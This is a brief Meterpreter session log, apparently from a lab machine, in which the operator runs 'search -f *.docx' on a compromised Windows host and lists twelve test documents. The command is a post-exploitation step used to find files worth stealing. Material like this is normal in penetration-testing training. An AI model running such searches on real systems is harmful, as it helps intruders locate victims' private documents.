 meterpreter > search -f *.docx
Found 12 results...
    c:\Documents and Settings\IEUser\Documents\TESTDOC1.docx (1922 bytes)
    c:\Documents and Settings\IEUser\Documents\TESTDOC2.docx (1922 bytes)
    c:\Documents and Settings\IEUser\My Documents\TESTDOC1.docx (1922 bytes)
    c:\Documents and Settings\IEUser\My Documents\TESTDOC2.docx (1922 bytes)
    c:\Program Files\OpenSSH\home\IEUser\Documents\TESTDOC1.docx (1922 bytes)
    c:\Program Files\OpenSSH\home\IEUser\Documents\TESTDOC2.docx (1922 bytes)
    c:\Program Files\OpenSSH\home\IEUser\My Documents\TESTDOC1.docx (1922 bytes)
    c:\Program Files\OpenSSH\home\IEUser\My Documents\TESTDOC2.docx (1922 bytes)
    c:\Users\IEUser\Documents\TESTDOC1.docx (1922 bytes)
    c:\Users\IEUser\Documents\TESTDOC2.docx (1922 bytes)
    c:\Users\IEUser\My Documents\TESTDOC1.docx (1922 bytes)
    c:\Users\IEUser\My Documents\TESTDOC2.docx (1922 bytes)
meterpreter >